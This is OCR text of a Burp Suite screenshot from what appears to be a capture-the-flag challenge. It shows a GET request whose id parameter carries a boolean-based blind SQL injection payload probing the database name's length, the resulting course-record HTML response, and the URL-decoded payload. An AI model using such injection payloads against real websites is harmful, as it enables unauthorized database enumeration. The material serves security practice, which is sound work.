 Send
Cancel
Target: http://8bbb955c-7d10-474e-8234-4da0fb1ae4d9.node5.buuoj.cn:81
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /?id=TMP0919'+%26%26+if((length(database())=3),1,0)--+-
HTTP/1.1
2 Host: 8bbb955c-7d10-474e-8234-4da0fb1ae4d9.node5.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Connection: close
10
11
Search
0 highlights
Response
Pretty Raw Hex Render
\n
34 </div>
35 <hr>
</hr>
36
37 <div class='main'>
38 <div class='class_item'>
id: TMP0919
</div>
<br>
<div class='class_item'>
class_name: Physics
</div>
<br>
<div class='class_item'>
class_type: compulsory
</div>
<br>
<div class='class_item'>
marks: 80
</div>
<br>
<div class='class_item'>
points: 3
</div>
<br>
</div>
39 </body>
40
41
42
Search
0 highlights
Inspector
Selection 43 (0x2b)
Selected text
'+%26%26+if((length(database())=3)
,1,0)--+-
Decoded from: URL encoding
' && if((length(database())=3),1,0
)-- -
Cancel
Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 7
Inspector
Notes
Done
714 bytes | 55 millis
Event log (9)
All issues
Memory: 577.7MB